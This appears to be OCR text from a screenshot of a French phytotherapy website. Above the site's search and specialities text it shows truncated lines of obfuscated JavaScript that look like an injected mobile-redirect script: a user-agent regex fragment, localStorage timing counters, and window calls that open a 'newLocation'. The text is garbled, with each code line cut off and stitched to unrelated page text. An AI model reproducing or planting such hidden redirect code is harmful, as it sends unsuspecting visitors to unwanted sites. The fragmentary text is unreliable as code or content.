
v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc
(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x36
[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b
{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStor
(_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_
(_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2
(_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51
(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[
Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)
(_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2
{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5
()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10a
_0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b
Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365
_0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21)
(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_
(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae)
{_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0
Rechercher :
Nos spécialités
– Phytothérapie